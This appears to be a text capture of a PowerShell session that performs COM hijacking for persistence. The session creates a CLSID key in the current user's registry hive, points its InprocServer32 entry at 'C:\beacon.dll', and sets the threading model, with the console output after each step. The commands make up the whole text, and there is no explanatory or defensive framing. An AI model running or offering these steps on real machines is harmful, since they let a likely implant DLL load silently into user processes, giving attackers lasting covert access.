 PS C:\>
PS C:\>  New-Item -Path "HKCU:Software\Classes\CLSID" -Name "{AB8902B4-09CA-4bb6-B78D-A8F59079A8D5}"
Hive: HKEY_CURRENT_USER\Software\Classes\CLSID
Name                           Property
----                           --------
{AB8902B4-09CA-4bb6-B78D-A8F59
079A8D5}
PS C:\> New-Item -Path "HKCU:Software\Classes\CLSID\{AB8902B4-09CA-4bb6-B78D-A8F59079A8D5}" -Name "InprocServer32" -Valu
e "C:\beacon.dll"
Hive: HKEY_CURRENT_USER\Software\Classes\CLSID\{AB8902B4-09CA-4bb6-B78D-A8F59079A8D5}
Name                           Property
----                           --------
InprocServer32                 (default) : C:\beacon.dll
PS C:\> New-ItemProperty -Path "HKCU:Software\Classes\CLSID\{AB8902B4-09CA-4bb6-B78D-A8F59079A8D5}\InprocServer32" -Name
 "ThreadingModel" -Value "Both"
ThreadingModel : Both
PSPath         : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\CLSID\{AB8902B4-09CA-4bb6-B78D-
A8F59079A8D5}\InprocServer32
PSParentPath   : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\CLSID\{AB8902B4-09CA-4bb6-B78D-
A8F59079A8D5}
PSChildName    : InprocServer32
PSDrive        : HKCU
PSProvider     : Microsoft.PowerShell.Core\Registry